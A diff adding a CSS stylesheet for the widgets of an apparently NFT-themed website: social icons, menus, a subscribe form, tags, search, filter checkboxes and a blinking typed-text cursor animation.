+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
